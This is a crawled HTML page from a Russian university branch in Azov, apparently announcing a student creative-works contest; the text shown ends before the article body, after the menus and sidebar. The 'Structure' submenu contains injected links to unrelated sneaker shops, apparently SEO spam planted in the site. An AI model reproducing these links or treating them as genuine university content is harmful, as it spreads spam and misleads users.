

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.atidstu.ru/node/279
body_size: 36272
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/node/279" />
<link rel="shortlink" href="/node/279" />
<link rel="shortcut icon" href="https://www.atidstu.ru/sites/default/files/1.ico" type="image/vnd.microsoft.icon" />
  <title>ТИ (филиал) ДГТУ в г. Азове проводит конкурс творческих работ на тему: &quot;Размышление о профессии&quot; | ТИ (филиал) ДГТУ в г. Азове</title>
  <style type="text/css" media="all">
@import url("https://www.atidstu.ru/modules/system/system.base.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/system/system.menus.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/system/system.messages.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/system/system.theme.css?sd4kd0");
</style>
<style type="text/css" media="all">
@import url("https://www.atidstu.ru/modules/comment/comment.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/field/theme/field.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/node/node.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/poll/poll.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/search/search.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/modules/special_module/css/special_module.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/user/user.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/forum/forum.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/modules/views/css/views.css?sd4kd0");
</style>
<style type="text/css" media="all">
@import url("https://www.atidstu.ru/sites/all/modules/colorbox/styles/plain/colorbox_style.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/modules/ctools/css/ctools.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/libraries/superfish/css/superfish.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/libraries/superfish/style/simple/simple.css?sd4kd0");
</style>
<style type="text/css" media="all">
@import url("https://www.atidstu.ru/sites/all/themes/ati/css/layout.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/themes/ati/css/style.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/themes/ati/css/style1.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/default/files/color/bartik-05b88603/colors.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/themes/ati/css/add.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/themes/ati/css/colors1.css?sd4kd0");
</style>
<style type="text/css" media="print">
@import url("https://www.atidstu.ru/sites/all/themes/ati/css/print.css?sd4kd0");
</style>

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.atidstu.ru/sites/all/themes/ati/css/ie.css?sd4kd0" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://www.atidstu.ru/sites/all/themes/ati/css/ie6.css?sd4kd0" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://www.atidstu.ru/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.atidstu.ru/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.atidstu.ru/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.atidstu.ru/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://www.atidstu.ru/misc/drupal.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/misc/jquery.cookie.js?v=1.0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/misc/form-single-submit.js?v=7.100"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/default/files/languages/ru_I74O4au0J08r87VY0tFw_oqhNIwC3JonxFGnh538tzA.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/modules/colorbox/js/colorbox.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/modules/colorbox/styles/plain/colorbox_style.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/libraries/superfish/sfsmallscreen.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/libraries/superfish/supposition.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/libraries/superfish/superfish.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/libraries/superfish/supersubs.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/modules/superfish/superfish.js?sd4kd0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"bartik","theme_token":"KEjWbpj2VAeQQVAa2OFiGn50DtbeTdeQguR-L7nV8e4","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"misc\/form-single-submit.js":1,"public:\/\/languages\/ru_I74O4au0J08r87VY0tFw_oqhNIwC3JonxFGnh538tzA.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/special_module\/css\/special_module.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/style\/simple\/simple.css":1,"sites\/all\/themes\/ati\/css\/layout.css":1,"sites\/all\/themes\/ati\/css\/style.css":1,"sites\/all\/themes\/ati\/css\/style1.css":1,"sites\/all\/themes\/ati\/css\/colors.css":1,"sites\/all\/themes\/ati\/css\/add.css":1,"sites\/all\/themes\/ati\/css\/newcss.css":1,"sites\/all\/themes\/ati\/css\/colors1.css":1,"sites\/all\/themes\/ati\/css\/print.css":1,"sites\/all\/themes\/ati\/css\/ie.css":1,"sites\/all\/themes\/ati\/css\/ie6.css":1}},"colorbox":{"opacity":"0.85","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"superfish":{"1":{"id":"1","sf":{"delay":"150","animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapseText":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","title":"\u0415\u0434\u0438\u043d\u0430\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u0430"},"supposition":true,"supersubs":true}}},"urlIsAjaxTrusted":{"\/node\/279":true,"\/node\/279?destination=node\/279":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-279 node-type-article" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    <div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
          <a href="/" title="Главная" rel="home" id="logo">
        <img src="https://www.atidstu.ru/sites/default/files/atidstu_logo_0.gif" alt="Главная" />
      </a>
    	
			<div id="slogan">
			  <div class="region region-slog">
    <div id="block-block-1" class="block block-block contextual-links-region">

    
  <div class="content">
    <meta name="yandex-verification" content="577c915db90a4e25" />
<p><span class=white>Министерство&nbsp;науки&nbsp;и&nbsp;высшего&nbsp;образования&nbsp;Российской&nbsp;Федерации&nbsp;<br>Федеральное государственное бюджетное&nbsp;<br>oбразовательное учреждение&nbsp;высшего образования &nbsp;</span></p>
<span style="line-height: 10px;">
    <span style="color:#ffffff;">
         <h2><b>«Донской государственный технический университет»&nbsp;</b></h2>
    </span>
     <span style="color:#ffffff;">
         <h3><b>Технологический институт (филиал) ДГТУ в г. Азове</b></h3>
     </span>
</span>  </div>
</div>
  </div>
		</div>
		
			<div id="slider">
			  <div class="region region-slider">
    <div id="block-block-24" class="block block-block contextual-links-region">

    
  <div class="content">
    <p><img alt="" src="/sites/default/files/banner.jpg" style="width: 400px; margin: 25px 5px; height: 203px;" /></p>
  </div>
</div>
  </div>
		</div>
		

          <div id="name-and-slogan">

                              <div id="site-name" class="element-invisible">
              <strong>
                <a href="/" title="Главная" rel="home"><span>ТИ (филиал) ДГТУ в г. Азове</span></a>
              </strong>
            </div>
                  
        
      </div> <!-- /#name-and-slogan -->
    	
	
	 		<div id="main-menu-site">
			  <div class="region region-menu">
    <div id="block-superfish-1" class="block block-superfish contextual-links-region">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-ati-menu sf-horizontal sf-style-simple sf-total-items-8 sf-parent-items-4 sf-single-items-4"><li id="menu-503-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a rel="nofollow" href="https://azov.donstu.ru/sveden/common/#top" title="" class="sf-depth-1">Сведения о вузе</a></li><li id="menu-551-1" class="middle even sf-item-2 sf-depth-1 sf-total-children-8 sf-parent-children-0 sf-single-children-8 menuparent"><a href="/node/86" class="sf-depth-1 menuparent">Структура</a><ul><li id="menu-540-1" class="keys_words middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://www.gmar.com/bedbbfrshop/product/nike-air-force-1-07-ess-white-black-junior-kids-0" class="sf-depth-2">Buy &amp; Sell Sneakers , Nike Air Force 1 High ID Mcfly Mistershiba , GmarShops Marketplace
</a></li><li id="menu-540-1" class="keys_words middle odd sf-item-3 sf-depth-2 sf-no-children"><a href=" &acirc;&#128;&#147; Icse2014Shops - camiseta nike original - Nike Air Zoom Alphafly Next% 3 FP "Blueprint" W HF7356 900
" class="sf-depth-2"></a></li><li id="menu-540-1" class="keys_words middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://rwdf.cra.wallonie.be/fr/fcehpshop/en/products/puma-indoor-mii-warm-white-vapor-gray" class="sf-depth-2">el producto platform puma Turino Stacked EU 41 platform puma Black Rosewater
</a></li><li id="menu-540-1" class="keys_words middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/abaebyshop" class="sf-depth-2">nike dunk low team green</a></li><li id="menu-540-1" class="keys_words middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/ababdjoshop" class="sf-depth-2">nike air force 1 low gs multi swoosh white orange</a></li><li id="menu-540-1" class="keys_words middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/ababahcshop" class="sf-depth-2">nike sb dunk low philadelphia phillies DQ4040 400 release date</a></li><li id="menu-552-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/node/44" class="sf-depth-2">Руководство</a></li><li id="menu-553-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/node/42" class="sf-depth-2">Подразделения</a></li><li id="menu-555-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/node/91" title="" class="sf-depth-2">Факультеты</a></li><li id="menu-567-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/node/93" title="" class="sf-depth-2">Кафедры</a></li><li id="menu-1380-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/node/96" title="" class="sf-depth-2">База отдыха</a></li><li id="menu-556-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/node/92" class="sf-depth-2">Профсоюзный комитет</a></li><li id="menu-661-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/node/227" class="sf-depth-2">Ученый совет</a></li><li id="menu-742-1" class="last even sf-item-8 sf-depth-2 sf-no-children"><a href="http://atidstu.ru/?q=node/373" title="" class="sf-depth-2">Студенческий совет</a></li></ul></li><li id="menu-557-1" class="middle odd sf-item-3 sf-depth-1 sf-total-children-3 sf-parent-children-0 sf-single-children-3 menuparent"><a href="/node/93" class="sf-depth-1 menuparent">Кафедры</a><ul><li id="menu-559-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/node/95" class="sf-depth-2">Кафедра ТМ</a></li><li id="menu-562-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/node/98" class="sf-depth-2">Кафедра СЭД</a></li><li id="menu-558-1" class="last odd sf-item-3 sf-depth-2 sf-no-children"><a href="/node/94" class="sf-depth-2">Кафедра ВТиП</a></li></ul></li><li id="menu-658-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-3 sf-parent-children-0 sf-single-children-3 menuparent"><a href="/sveden/education" title="" class="sf-depth-1 menuparent">Образование</a><ul><li id="menu-565-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/node/102" class="sf-depth-2">Высшее образование</a></li><li id="menu-564-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/node/101" title="" class="sf-depth-2">Среднее профессиональное образование</a></li><li id="menu-563-1" class="last odd sf-item-3 sf-depth-2 sf-no-children"><a href="/node/482" class="sf-depth-2">Дополнительное профессиональное образование</a></li></ul></li><li id="menu-660-1" class="middle odd sf-item-5 sf-depth-1 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/node/60" class="sf-depth-1 menuparent">Наука</a><ul><li id="menu-735-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/node/220" class="sf-depth-2">Научные направления</a></li><li id="menu-737-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/node/223" class="sf-depth-2">Отчеты НИР</a></li><li id="menu-736-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/node/222" class="sf-depth-2">Планы НИР</a></li><li id="menu-738-1" class="last even sf-item-4 sf-depth-2 sf-no-children"><a href="/node/221" class="sf-depth-2">Информация по науке</a></li></ul></li><li id="menu-508-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/node/99" class="sf-depth-1">Студенту</a></li><li id="menu-509-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a rel="nofollow" href="https://azov.donstu.ru/abitur/" title="" class="sf-depth-1">Абитуриенту</a></li><li id="menu-512-1" class="last even sf-item-8 sf-depth-1 sf-no-children"><a href="/node/208" title="" class="sf-depth-1">Контакты</a></li></ul>  </div>
</div>
  </div>
		</div>
	     

    

    
  </div></div> <!-- /.section, /#header -->

  
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">Вы здесь</h2><div class="breadcrumb"><a href="/">Главная</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-block-6" class="block block-block contextual-links-region">

    
  <div class="content">
    <p itemprop="copy">

   <div itemprop="copy"><a href="/?poorvision" id="e">Версия для слабовидящих</a></div>










</p>  </div>
</div>
<div id="block-block-11" class="block block-block contextual-links-region">

    
  <div class="content">
    <style type="text/css">
<!--/*--><![CDATA[/* ><!--*/

@keyframes example {
  from {background-color: red;}
  to {background-color: orange;}
}

.btn_ss {
  border: none;
  border-radius: 8px;
  color: white;
  padding: 20px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font: 16px Arial, sans-serif;
  font-weight: bold;
  margin: 4px 2px;
  cursor: pointer;
  background-color: red;
  animation-name: example;
  animation-duration: 2.5s;
  animation-iteration-count: infinite;
  animation-direction: alternate;
}

@keyframes example2 {
  from {background-color: #3e7fd3;}
  to {background-color: #7bf5e4;}
}

.btn_zs {
  border: none;
  border-radius: 8px;
  color: white;
  padding: 20px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font: 16px Arial, sans-serif;
  font-weight: bold;
  margin: 4px 2px;
  cursor: pointer;
  background-color: blue;
  animation-name: example2;
  animation-duration: 2.5s;
  animation-iteration-count: infinite;
  animation-direction: alternate;
}

@keyframes example1 {
  from {background-color: #3e7fd3;}
  to {background-color: #3fa3e2;}
}

.btn_ss1 {
  border: none;
  border-radius: 8px;
  color: white;
  padding: 20px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font: 16px Arial, sans-serif;
  font-weight: bold;
  margin: 4px 2px;
  cursor: pointer;
  background-color: #3fa3e2;
  animation-name: example1;
  animation-duration: 2s;
  animation-iteration-count: infinite;
  animation-direction: alternate;
}

a.btn_ss:link, a.btn_ss:hover, a.btn_ss:focus {
  color: white;
}

a.btn_ss1:link, a.btn_ss1:hover, a.btn_ss1:focus {
  color: white;
}
a.btn_zs:link, a.btn_zs:hover, a.btn_zs:focus {
  color: white;
}
/*--><!]]>*/
</style><div>
<p><a href="http://atidstu.ru/?q=node/2#top"><span style="line-height: 20.0063px;"><img alt="" src="/sites/default/files/vuz_0.png" style="margin: 5px; width: 40px; height: 40px; float: left;" /></span></a></p>
<p><a href="http://atidstu.ru/?q=node/2#top"><strong style="font-size: 13px; line-height: 20.0063px;">Сведения об образовательной организации</strong></a></p>
<p style="text-align: center;"><a rel="nofollow" class="btn_ss1" href="https://online.donstu.ru/" target="_blank">Личный кабинет абитуриента</a></p>
<p><a href="http://atidstu.ru/?q=node/471" style="text-decoration-line: underline; font-size: 13.008px;"><span style="font-size: 16px;"><strong><sup><span style="color: rgb(255, 0, 0);"><img alt="" src="/sites/default/files/korruptsiya.jpg" style="width: 180px; height: 146px;" /></span></sup></strong></span></a></p>
<!--<p><a href="https://atidstu.ru/sites/pk/index.html" target="_blank"><img alt="Приёмная комиссия" src="/sites/default/files/156266295752.jpg" style="width: 170px; height: 100px;"></a></p>--><p><a href="https://atidstu.ru/abitur" target="_blank"><img alt="Приёмная комиссия" src="/sites/default/files/156266295752.jpg" style="width: 170px; height: 100px;" /></a></p>
<p> </p>
<p><a href="http://atidstu.ru/sveden/страничка-педагога-психолога" style="text-decoration-line: underline;"><img alt="" src="/sites/default/files/rak.gif" style="margin: 5px; width: 40px; height: 40px; float: left;" /></a></p>
<p><a href="http://atidstu.ru/sveden/%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BA%D0%B0-%D0%BF%D0%B5%D0%B4%D0%B0%D0%B3%D0%BE%D0%B3%D0%B0-%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B0" style="font-size: 14px;"><b>Консультация психолога</b></a></p>
<p> </p>
<div>
<p><span style="font-size: 18px;"><img alt="" src="/sites/default/files/raspisanie.PNG" style="margin: 5px; width: 40px; height: 40px; float: left;" /><a rel="nofollow" href="https://azov.donstu.ru/for-students/raspisaniye-zanyatiy/"><strong>Расписание </strong></a></span></p>
<p> </p>
<p> </p>
<p>		<a href="http://edu.atidstu.ru"><img alt="" src="/sites/default/files/port.png" style="margin: 5px 5px 30px; font-size: 18px; width: 40px; height: 40px; float: left;" /></a></p>
<p><a href="http://edu.atidstu.ru"><strong style="font-size: 18px;">ЭИОС</strong></a><span style="font-size: 10px; display: block;"><a href="http://edu.atidstu.ru">Электронная информационно-образовательная среда</a></span></p>
<p> </p>
<p><a href="http://edu.atidstu.ru" style="text-decoration-line: underline;"><img alt="" src="/sites/default/files/%D1%88%D0%B0%D0%BF%D0%BE%D1%87%D0%BA%D0%B0_%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%B6%D1%83%D1%80%D0%BD%D0%B0%D0%BB_0.png" style="margin: 5px 5px 30px; font-size: 18px; width: 40px; height: 29px; float: left;" /></a></p>
<p><a rel="nofollow" href="http://my.e.donstu.ru/ati/admin/user/auth/Main"><span style="font-size: 14px; text-align: center;">Цифровой журнал</span></a></p>
<p> </p>
<p> </p>
<p><a href="https://atidstu.ru/sveden/конкурсы-для-учащихся-школ-и-студентов-учреждений-среднего-профессионального-образования"><img alt="" src="/sites/default/files/students_contests.png" style="height: 45px; margin: 5px 5px;" /></a></p>
<p> </p>
</div>
<div>
<p><span style="font-size: 14px;"><a href="https://atidstu.ru/sveden/%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B-%D0%BE%D0%B1%D1%83%D1%87%D0%B0%D1%8E%D1%89%D0%B8%D1%85%D1%81%D1%8F"><strong><img alt="" src="/sites/default/files/Planet.png" style="margin: 5px; width: 40px; height: 40px; float: left;" />Дистанционное сопровождение (moodle)</strong></a></span></p>
</div>
<p> </p>
<div><a href="http://atidstu.ru/?q=node/419"><span style="text-decoration-line: underline; font-size: 8px; line-height: 20.0063px;"><img alt="" src="/sites/default/files/inkluziv.png" style="margin: 5px; width: 40px; height: 39px; float: left;" /></span></a></div>
<div><a href="http://atidstu.ru/?q=node/419"><span style="font-size: 16px;"><b>Инклюзивное образование</b></span></a></div>
<div> </div>
<div> </div>
<div><a href="http://atidstu.ru/sveden/электронно-библиотечные-системы"><img alt="" src="/sites/default/files/ebs_1.jpg" style="margin: 5px; width: 40px; height: 40px; float: left;" /><span style="font-size:12px;"> <strong style="font-size: 18px;">ЭБС</strong></span></a></div>
<p style="font-size: 13.008px;"><span style="font-size:10px;"><a href="http://atidstu.ru/sveden/электронно-библиотечные-системы"><span style="display: block;">Электронно-библиотечные системы</span></a></span></p>
<p style="font-size: 13.008px;"> </p>
<p style="font-size: 13.008px;"><span style="font-size:10px;"><a href="http://atidstu.ru/sveden/электронно-образовательные-ресурсы"><img alt="" src="/sites/default/files/s1200.png" style="margin: 5px; width: 44px; height: 44px; float: left;" /></a></span><span style="font-size:11px;"><strong><a href="http://atidstu.ru/sveden/электронно-образовательные-ресурсы"><span style="font-size:12px;">Электронные</span> образовательные <span style="font-size:12px;">ресурсы</span></a></strong></span></p>
<p> </p>
<p><a rel="nofollow" href="https://www.gosuslugi.ru" style="text-decoration-line: underline; font-size: 13.008px;" target="_blank"><span style="font-size: 18px;"><img alt="" src="/sites/default/files/gos_logo_mobile.png" style="margin: 5px; width: 40px; height: 44px; float: left;" /></span></a></p>
<p><a rel="nofollow" href="https://www.gosuslugi.ru" style="font-size: 13.008px; text-decoration-line: underline;" target="_blank"><span style="font-size: 18px;"><b>Сайт госуслуг</b></span></a></p>
<p> </p>
<p> </p>
<p><a href="https://www.atidstu.ru/sveden/лаборатория-worldskills-russia" style="text-decoration-line: underline; font-size: 13.008px;"><img alt="" src="/sites/default/files/WS.jpg" style="width: 180px; height: 180px;" /></a></p>
</div>
<p style="font-size: 13.008px; text-align: center;"><a href="http://atidstu.ru/sveden/профилактика-covid-19-0"><span style="font-size: 20px;"><strong><span style="color: rgb(255, 0, 0);">Профилактика COVID-19</span></strong></span></a></p>
<p style="font-size: 13.008px; text-align: center;"><a href="http://atidstu.ru/sveden/профилактика-covid-19-0"><span style="font-size: 20px;"><strong><span style="color: rgb(255, 0, 0);"><img alt="" src="/sites/default/files/coronavirus-5058258__340.webp" style="width: 150px; height: 150px;" /></span></strong></span></a></p>
<p style="font-size: 13.008px; text-align: center;"> </p>
<p style="font-size: 13.008px; text-align: center;"><a href="https://www.atidstu.ru/node/1302"><span style="font-size: 20px;"><strong><span style="color: rgb(255, 0, 0);"><img alt="" src="/sites/default/files/WhatsApp%20Image%202024-05-20%20at%2009.58.56.jpeg" style="width: 180px; height: 100%;" /></span></strong></span></a></p>
  </div>
</div>
<div id="block-search-form" class="block block-search contextual-links-region">

    
  <div class="content">
    <form action="/node/279" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Поиск </label>
 <input title="Введите ключевые слова для поиска." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Поиск" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-838fdpwRxYS-x679aBo9w9GsmJaL_DQOaS72ZIMPUSA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-menu-menu-ati-menu" class="block block-menu contextual-links-region">

    <h2>Навигация по страницам сайта</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a rel="nofollow" href="https://azov.donstu.ru/sveden/common/#top" title="">Сведения о вузе</a></li>
<li class="collapsed"><a href="/node/86">Структура</a></li>
<li class="collapsed"><a href="/node/93">Кафедры</a></li>
<li class="collapsed"><a href="/sveden/education" title="">Образование</a></li>
<li class="collapsed"><a href="/node/60">Наука</a></li>
<li class="leaf"><a href="/node/99">Студенту</a></li>
<li class="leaf"><a rel="nofollow" href="https://azov.donstu.ru/abitur/" title="">Абитуриенту</a></li>
<li class="last leaf"><a href="/node/208" title="">Контакты</a></li>
</ul>  </div>
</div>
<div id="block-user-login" class="block block-user contextual-links-region">

    <h2>Вход на сайт</h2>
  
  <div class="content">
    <form action="/node/279?destination=node/279" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Имя пользователя <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-5lwXN-Pr1g8YP9ITyPtCthqRxVfiFDrnCDqUOpu55sI" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Войти" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-block-12" class="block block-block contextual-links-region">

    
  <div class="content">
    <center>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=40098190&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/40098190/2_1_209FFFFF_007FFFFF_0_pageviews"
style="width:80; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры)" class="ym-advanced-informer" data-cid="40098190" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter40098190 = new Ya.Metrika({
                    id:40098190,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/40098190" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</center>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
